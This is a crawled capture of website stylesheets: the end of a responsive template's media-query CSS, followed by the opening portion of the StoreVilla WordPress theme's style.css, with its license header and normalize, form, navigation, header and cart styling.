	}
	.stats-grid.slideanim:nth-child(2){
		margin:2em 0;
	}
	.stats {
		padding: 3em 0;
	}
	.agile-one {
		width: 80%;
	}
	.stats-grid i {
		width: 18%;
	}
	h3.w3l-title {
		font-size: 2.7em;
	}
	.agileits_testimonials_right_grid:before {
		left: -4%;
	}
	.w3_testimonials_right_grid:before {
		right: -4% !important;
	}
	.demo > li {
		width: 44.8%;
	}
	.w3l-cont-mk img {
		top: -25px;
		left: -20px;
	}
	.w3l-cont-mk {
		padding: 5em 0;
	}
	.call-w3l {
		margin: 1.2em 0 0;
	}
}
@media(max-width: 440px){
	p.sub-p2 {
		font-size: 1em;
	}
	.banner-slider {
		min-height: 470px;
	}
	h3.w3l-sub {
		font-size: 2.4em;
	}
	p.sub-p {
		font-size: 1.6em;
	}
	p {
		font-size: 1em;
	}
	p.sub-p2 {
		font-size: 1.05em;
	}
	.wthree-slid-right h4 {
		font-size: 2em;
	}
	.captn-top {
		padding: 11% 10%;
	}
	.agileits_testimonials_right_grid:before {
		left: -5%;
	}
	.w3_testimonials_right_grid:before {
		right: -5% !important;
	}
	.demo > li {
		width: 47%;
		margin: .4em;
	}
	nav.navbar.navbar-inverse {
		width: 57%;
	}
}
@media(max-width: 414px){
	.call-w3l {
		margin: 1.5em 0 0;
		width: 43%;
	}
	.w3l_banner_info {
		width: 84%;
	}
	.banner-slider {
		min-height: 420px;
	}
	.agileinfo-social-grids ul li a i.fa {
		width: 35px;
		height: 35px;
		line-height: 2.5em;
	}
	.captn p {
		font-size: .9em;
	}
	.demo > li {
		width: 100%;
		margin: 1em;
	}
	.w3l-cont-mk {
		padding: 4.4em 0;
	}
	.nav-links .navbar-nav>li>a {
		padding: 14px 10px;
	}
	.callbacks_tabs {
		right: 31%;
		top: 1%;
	}
}
@media(max-width: 384px){
	.nav-links .header-w3l h1 {
		font-size: 1.8em;
	}
	.about, .services, .team, .gallery {
		padding: 2em 0;
	}
	.wthree-services-icon {
		width: 26%;
	}
	.team-grids {
		padding: 0 .5em;
	}
	.agileinfo_testimonials_left img {
		width: 100%;
	}
	.agileinfo_testimonials_left h4 {
		font-size: 1em;
		letter-spacing: 0px;
	}
	p {
		line-height: 1.8em;
	}
	.agileits_testimonials_right_grid {
		padding: 1em;
	}
	.w3l-cont-mk {
		width: 67%;
	}
	.contact-left-w3ls i {
		font-size: 1.5em;
	}
}
@media(max-width: 375px){
	.w3l-cont-mk {
		width: 70%;
	}
	.agileinfo_mail_grid_right textarea {
		min-height: 120px;
	}
	.callbacks_tabs {
		right: 30%;
	}
}
@media(max-width: 320px){
	.nav-links .header-w3l h1 {
		font-size: 1.5em;
	}
	.w3l_banner_info h3 {
		font-size: 1.3em;
	}
	.w3l_banner_info {
		width: 95%;
	}
	p {
		font-size: .95em;
	}
	p.sub-p {
		font-size: 1.35em;
	}
	.wthree-services-icon {
		width: 31%;
	}
	.stats-grid.slideanim:nth-child(2) {
		margin: 1em 0;
	}
	.team-grids {
		padding: 0 1em;
		width: 100%;
	}
	.captn-top {
		padding: 23% 10%;
	}
	.team-grids:nth-child(2), .team-grids:nth-child(3), .team-grids:nth-child(4) {
		margin-top: 2em;
	}
	.agileinfo_testimonials_left {
		padding: 0 .3em;
	}
	.agileits_testimonials_right_grid {
		padding: .5em;
	}
	p {
		font-size: .9em;
	}
	.agileits_testimonials_right_grid:before {
		left: -8%;
	}
	.w3_testimonials_right_grid:before {
		right: -8% !important;
	}
	.w3l-cont-mk {
		width: 84%;
	}
	.contact-icon-wthree {
		padding: 0;
	}
	.agileinfo_mail_grid_right {
		padding: 1.5em;
	}
	.agileinfo_mail_grid_right h3 {
		font-size: 2em;
	}
	.agileinfo_mail_grid_right input[type="submit"] {
		font-size: .9em;
		margin-top: 1.5em;
	}
	.banner-slider {
		min-height: 380px;
	}
	.mail {
		padding-bottom: 2em;
	}
	.map iframe {
		min-height: 250px;
	}
	.logo2 a {
		font-size: 1em;
	}
	.footer-bot {
		padding: 1.5em 0;
	}
}
/*--//responsive--*/

--- FILE ---
content_type: text/css
request_url: https://stcharlesyercaud.com/wp-content/themes/storevilla/style.css?ver=6.8.3
body_size: 134784
content:
/*
Theme Name: StoreVilla
Theme URI: https://accesspressthemes.com/wordpress-themes/storevilla/
Author: AccessPress Themes
Author URI: https://accesspressthemes.com/
Description: StoreVilla is an elegantly designed free eCommerce WordPress theme. It is powered by the wonderful WooCommerce plugin and its extension to let you build a successful online store with an ease. It is a complete eCommerce package with all required features and functionalities. Its alluring and flexible design looks great on any kind of online stores such as fashion, jewelry, cosmetics, etc. The theme is inbuilt with cool customizer tool – you can easily configure the design, settings and other elements as per your wish. It features unlimited slider options, background configuration, advanced product search, multiple category display layout, 4 page layout, well organized homepage sections and much more.  It’s a perfect theme to start your online shop of any kind. Moreover, the theme comes with 10+ custom widgets - enhance the functionality of your eCommerce site and give your customers the best online shopping experience. All the WooCommerce settings are enabled in the theme – you can easily add any products in the store and feature it anywhere in any way. It is fully responsive, translation ready and SEO friendly theme. With StoreVilla - you can effortlessly create an online store of your dream, Demo: http://accesspressthemes.com/theme-demos/?theme=storevilla Support forum: https://accesspressthemes.com/support/forum/themes/free-themes/storevilla/
Version: 1.2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: storevilla
Tags: e-commerce, custom-menu, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-header, custom-colors, custom-background, threaded-comments, custom-menu, custom-header

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Store Villa WordPress Theme, Copyright 2016 https://accesspressthemes.com/

Store Villa is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
    overflow-x:hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0 !important;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    /*border: 1px solid #c0c0c0;*/
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
    text-align: left;
}
td a {
    color: #0091D5;
}
/* td a:hover {
    color: #FBB203;
} */
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
    color: #404040;
    font-family: Open Sans;
    font-size: 16px;
    /*font-size: 1rem;*/
    /* line-height: 1.5; */
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark,
ins {
    /* background: #fff9c0; */
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    
    box-sizing: inherit;
}
body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

blockquote {
    border: none;
    color: #6a6a6a;
    font-size: 16px;
    line-height: 1.4736842105;
    margin: 1em 0;
    padding: 0 0 0 1.263157895em;
}
blockquote p {
    font-size: 14px;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}
blockquote,
q {
    quotes: "" "";
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0;
    padding: 0; 
}
ul li {
    list-style: none;
}
ol {
    list-style: none;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    /*border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, .8);
    font-size: 12px;
    font-size: 1rem;
    line-height: 1;
    padding: .6em 1em .4em;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);*/
        border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, .8);
    font-size: 12px;
    line-height: 1;
    padding: 12px 19px 10px 15px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
    margin-top:12px;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
}
select {
    border: 1px solid #ccc;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
    padding: 3px;
}
textarea {
    padding-left: 3px;
    width: 100%;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

/* a {
    color: royalblue;
}
a:visited {
    color: purple;
}
a:hover,
a:focus,
a:active {
    color: midnightblue;
}
a:focus {
    outline: 0;
}
a:hover,
a:active {
    outline: 0;
} */
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}
.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation li {
    float: left;
    position: relative;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}
.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 1.5em;
    left: -999em;
    z-index: 99999;
}
/* .main-navigation ul ul ul {
    left: -999em;
    top: 0;
} */
.main-navigation ul ul a {
    width: 200px;
}
.main-navigation ul ul li {} .main-navigation li:hover > a,
.main-navigation li.focus > a {} .main-navigation ul ul:hover > a,
.main-navigation ul ul .focus > a {} .main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {} .main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {}
/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}
@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

/* .widget {
    margin: 0 0 1.5em;
} */
/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}
.hentry {
    margin: 0 0 1.5em;
}
.byline,
.updated:not(.published) {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    /*margin-bottom: 1.5em;*/
      padding:15px;
      
      background: rgb(67, 116, 185) linear-gradient(to left, rgb(240, 212, 134), rgb(246, 183, 103)) repeat scroll 0% 0%;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
/*
======================================================================
***********************************************************
**********************all new css******************
***********************************************************
======================================================================
*/
.store-container {
	max-width: 1170px;
	margin: 0 auto;
}
article .entry-content ul {
	margin:0;
	padding: 0 0 0 20px;
}
article .entry-content ul li {
	list-style: disc;
}
article .entry-content ul li ul {
    padding-left: 20px;
}
article .entry-content ol {
    margin:0;
    padding: 0 0 0 20px;
}
article .entry-content ol li {
    list-style: disc;
}
article .entry-content ol li ol {
    padding-left: 20px;
}
a {
	text-decoration:none;
}
p {
    margin: 0 0 10px; 
}
h1, h2, h3, h4, h5, h6 {
    margin: 0 0 15px;
    line-height: 1.2;
    font-family: Open Sans;
    font-weight: 400;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 30px;
}
h3 {
    font-size: 26px;
}
h4 {
    font-size: 20px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 16px;
}
body {
    line-height: 1.5
}
/*
================
header css
================
*/
.site-header .top-header {
    border-bottom: 1px solid #f7f7f7;   
}
/*
================
header nav css
================
*/
.top-header .top-navigation {
    float: left;
    width:60%;
}
.top-header .top-navigation ul li {
    float: left;
    font-size:11px;
    font-family:Open Sans;
    text-transform: uppercase;
    margin-right:15px;
    padding:10px 0;
    position:relative;
    cursor: pointer;
}
.top-header .top-navigation ul li a {
    color: #333;
    display: block;
    padding-left: 15px;
    position: relative;
}
.top-header .top-navigation ul li a:before {
    border-left: 1px solid #333;
    content: "";
    height: 10px;
    left: 0;
    position: absolute;
    top: 4px;
}
.top-header .top-navigation ul li:first-child a:before {
    border-left: 0
}
.top-header .top-navigation ul li a:hover {
    color:#0091D5;
}
.top-header .top-navigation ul li ul {
    position:absolute;
    left:-2px;
    top: 29px;
    display:none;
    background: #0083C1;
}
.top-header .top-navigation ul li ul li {
    padding: 3px 10px;
}
.top-header .top-navigation ul li:hover ul {
    display: block;
}
/*
================
quickinfo css
================
*/
.top-header ul.store-quickinfo {
    float:left;
    padding: 5px 0 10px;
}
.top-header ul.store-quickinfo li {
    margin-right:5px;
    font-size:11px;
    font-family:Open Sans;
    /* text-transform: uppercase; */
}
.top-header ul.store-quickinfo li,
.top-header ul.store-quickinfo li a{
    color: #333333;
    display: inline-block;
    font-family: Open Sans;
    font-size: 12px;
}
.top-header ul.store-quickinfo li a:hover {
    color: #0091D5;
}
/*
================
top-header-regin css
================
*/
.top-header .top-header-regin {
    float:right;
    font-size:11px;
    font-family:Open Sans;
    text-transform: uppercase;
    position: relative;
}
.top-header .top-header-regin ul > li {
    float:left;
    margin-left:10px;
}
.top-header .top-header-regin ul li a {
    color: #333333;
    float: left;
    padding: 10px 0;
}
.top-header .top-header-regin ul li a:hover,
.top-header-regin .count .fa.fa-shopping-basket:hover {
    color:#0091D5;
}
.top-header .top-header-regin ul li a.quick-wishlist {
    position: relative;
    margin-left: 17px;
}
.top-header .top-header-regin ul li a.quick-wishlist:before {
    position: absolute;
    content:'\f08a';
    font-family:FontAwesome;
    font-size:11px;
    left: -15px;
}
.top-header .top-header-regin a.sv_login {
    position: relative;
}
.top-header .top-header-regin a.sv_login:before {
    content: '\f007';
    position: absolute;
    font-family: FontAwesome;
    left: -13px;
}
.top-header-regin ul li .widget_shopping_cart {
    width: 300px;
    background: #fff;
    position: absolute;
    opacity: 0;
    right: 0;
    top: 35px;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    overflow: hidden;
    visibility: hidden;
}
.top-header-regin ul li:hover .widget_shopping_cart {
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    z-index: 999999;
    visibility: visible;
}
.top-header-regin .widget_shopping_cart_content {
    padding-left: 10px;
    border: 1px solid #cbcbcb;
} 
.top-header-regin .widget_shopping_cart_content li {
    margin-left: 0 !important;
    width: 100%;
}
.top-header-regin .widget_shopping_cart_content li a {
    padding: 0 !important; 
}
.top-header-regin .widget_shopping_cart_content .mini_cart_item a.remove {
    float: right;
    margin-right: 8px;
    position: static !important;
    text-align: right;
}
.top-header-regin .count .fa.fa-shopping-basket {
    color: #ababaa;
    font-size: 14px;
}
/*cart count css*/
.top-header-regin .cart-contents .count {
    position: relative;
}
.top-header-regin ul li span.cart-count {
  background: #0091d5 none repeat scroll 0 0;
  border-radius: 100%;
  color: #fff;
  font-size: 8px;
  line-height: 14px;
  padding: 0 3px 2px;
  position: absolute;
  text-align: center;
  top: -7px;
  right: -15px;
  height: 15px;
  width: 15px;
}
.top-header-regin ul li span.cart-count:hover {
    background: #DD1F26;
}
/*
================
end
================
*/ 
.header-wrap {
    padding: 20px 0;
}
.header-wrap .site-branding {
    float: left;
}
.site-branding img{
    /* max-width: 300px; */
    max-width: 100px;
}
.header-wrap .site-branding a,
.header-wrap .site-branding .sv-logo-wrap {
    display: inline-block;
    vertical-align: middle;
}
.header-wrap .site-branding .sv-logo-wrap {
    color: #0091D5;
    margin-left: 10px;
}
.header-wrap .site-branding .site-title {
    margin-bottom: 5px;
}
.header-wrap .site-branding .site-title a {
    font-size: 34px;
    /* color: #0091D5; */
    /* color: #DE640B; */
    color: #2D3493;
    text-transform: uppercase;
    line-height: 30px;
    display:block;
    margin-bottom: 5px;
}
.header-wrap .site-branding p.site-description {
    font-size: 14px;
}
.header-wrap .search-cart-wrap {
    float: right;
}
.header-wrap .search-cart-wrap .advance-search,
.header-wrap .search-cart-wrap .site-header-cart {
    float: left;
}
.header-wrap .search-cart-wrap .advance-search {
    border: 1px solid #cbcbcb;    
}
.header-wrap .search-cart-wrap .advance-search .sv_search_wrap,
.header-wrap .search-cart-wrap .advance-search .sv_search_form {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}
/*
==========
select option css
==========
*/
.header-wrap .search-cart-wrap .advance-search .sv_search_product {
    /*for firefox*/
    -moz-appearance: none;
    /*for chrome*/
    -webkit-appearance:none;
    appearance: none;
    border: none;
    width: 120px;
    height: 45px;
    font-size: 13px;
    font-family: Open Sans;
    padding: 0 20px 0 15px;
    color: #8e8e8e;
    margin-right: 3px;
    cursor: pointer;
    outline: none;
    box-shadow: none;
    background: url("assets/images/arrow.png") no-repeat;
    background-size: 10px;
    background-position: 96% 53%;
}
.header-wrap .search-cart-wrap .advance-search .sv_search_product::-ms-expand {
    display: none;
}
.header-wrap .search-cart-wrap .advance-search .sv_search_product .sv-advance-search {
    border: none;
}
.header-wrap .search-cart-wrap .advance-search .sv_search_product .sv-advance-search option {
    border: none;
    box-shadow: none;
    padding: 4px 10px;
    width: 170px;
}
/*
==========
search field css
==========
*/
.header-wrap .search-cart-wrap .advance-search .sv_search_form,
.normal-search {
    position: relative;
}
.header-wrap .search-cart-wrap .advance-search .sv_search_form:before {
    border-left: 1px solid #cbcbcb;
    content: '';
    position: absolute;
    left: 0;
    height: 30px;
    top: 7px;   
}
.header-wrap .search-cart-wrap .advance-search .sv_search_form input[type=text],
.normal-search .search-form .search-field {
    width: 313px;
    height: 45px;
    padding: 0 10px;
    border-radius: 0;
    border: 1px solid #ccc;
    color: #8e8e8e;
    font-style: normal;
    font-size: 13px;
}

.header-wrap .search-cart-wrap .advance-search .sv_search_form input[type=text]{
    border: 0;
}

.header-wrap .search-cart-wrap .advance-search .sv_search_form input::-moz-placeholder {
    font-style: normal;
    color: #8e8e8e;
}
.header-wrap .search-cart-wrap .advance-search .sv_search_form input::-webkit-input-placeholder {
    color: #8e8e8e;
    font-style: normal;
}
.header-wrap .search-cart-wrap .advance-search .sv_search_form #searchsubmit {
    background: #0091D5;
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    font-size: 14px;
    height: 41px;
    position: absolute;
    right: 2px;
    text-shadow: none;
    top: 2px;
    width: 46px;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    padding: 10px;
}
.normal-search .search-form .search-submit {
    position: relative;
    height: 46px;
    width: auto;
    /* background: #000; */
    /* background: #86b42c; */
    background: #FF6C00;
    color: #fff;
    border-radius: 0;
    box-shadow: none;
    border: medium none;
    text-shadow: none;
}
.header-wrap .search-cart-wrap .advance-search .sv_search_form #searchsubmit:hover,
.normal-search .search-form .search-submit:hover {
    background: #006ea1;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.header-wrap .search-cart-wrap .advance-search .sv_search_form #searchsubmit .fa {
    color: #fff;
}
/*
==========
site-header-cart menu css
==========
*/
.header-wrap .site-header-cart.menu {
    margin-left: 3px;
}
.header-wrap .site-header-cart.menu li a.cart-contents {
    background: #fbb203;
    width: 120px;
    height: 45px;
    color: #fff;
    text-align: right;
    font-size: 12px;
    font-family: Open Sans;
    font-weight: 600;
    text-transform: uppercase;
    display: block;
    padding: 5px 20px;
    position: relative;
}
.header-wrap .site-header-cart.menu li a.cart-contents:hover {
    background: #fcc646;
}
.header-wrap .site-header-cart.menu li a.cart-contents:before {
    position: absolute;
    content: '\f291';
    font-family: FontAwesome;
    left: 10px;
    font-size: 31px;
    top: -1px;
}
.header-wrap .site-header-cart.menu li a.cart-contents span {
    display: block;
}
.header-wrap .site-header-cart.menu li a.cart-contents span:first-child {
    margin-top: 0;
}
.header-wrap .site-header-cart.menu li {
    position: relative;
}
.header-wrap .site-header-cart.menu li:hover .widget.woocommerce.widget_shopping_cart {
    display: block;
}
.header-wrap .site-header-cart.menu li .widget.woocommerce.widget_shopping_cart {
    display: none;
    position: absolute;
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 15px -7px #666;
    right: 0;
    min-width: 320px;
    text-align: center;
    color: #8e8e8e;
    font-size: 14px;
    z-index: 999;
}
.header-wrap .site-header-cart.menu li .widget.woocommerce.widget_shopping_cart .cart_list.product_list_widget li.empty {
    padding: 60px 0 30px;
    position: relative;
} 
.header-wrap .site-header-cart.menu li .widget.woocommerce.widget_shopping_cart .cart_list.product_list_widget li.empty:before {
    position: absolute;
    content: '\f291';
    font-family: FontAwesome;
    font-size: 30px;
    left: 0;
    width: 100%;
    top: 25px;
}
/*
===================
add to cart css (global)
===================
